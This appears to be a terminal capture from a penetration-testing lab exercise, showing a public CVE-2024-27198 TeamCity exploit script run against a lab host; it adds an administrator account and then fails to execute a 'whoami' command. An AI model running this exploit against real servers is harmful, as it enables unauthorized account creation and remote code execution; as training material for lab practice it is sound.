 ┌──(my-venv)─(kali㉿kali)-[~/…/PG/Scrutiny/exploits/CVE-2024-27198-RCE]
└─$ python CVE-2024-27198-RCE.py -t http://teams.onlyrands.com
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: vba54cq4, password: AhjmxkELbx, user ID: 26
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution
command > whoami
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow process debug launch via "rest.debug.proce
Invalid request. Please check the request URL and data are correct.